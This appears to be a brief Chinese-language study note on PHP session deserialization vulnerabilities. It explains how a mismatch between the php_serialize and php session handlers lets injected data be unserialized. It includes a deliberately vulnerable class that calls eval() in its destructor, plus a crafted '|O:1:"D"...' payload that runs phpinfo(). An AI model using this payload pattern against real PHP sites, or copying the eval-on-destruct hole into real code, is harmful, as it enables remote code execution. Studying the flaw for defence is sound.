 PHP session反序列化漏洞
当网站序列化并存储Session，
与反序列化并读取Session的方式不同，
就可能导致session反序列化漏洞的产生。
save.php:提交a以php_serialize格式保存
<?php
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['ben'] = $_GET['a'];
?>
?a=|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
php_serialize ：经过 serialize() 序列化处理的数组
vul.php:以php格式读取session
<?php
ini_set('session.serialize_handler','php');
session_start();
class D{
var $a;
function __destruct(){
eval($this->a);
}
}
?>
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}"
php：键名 + 竖线 + 经过 serialize() 序列化处理的值
以php格式读取时会把O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
进行反序列化 unserialize()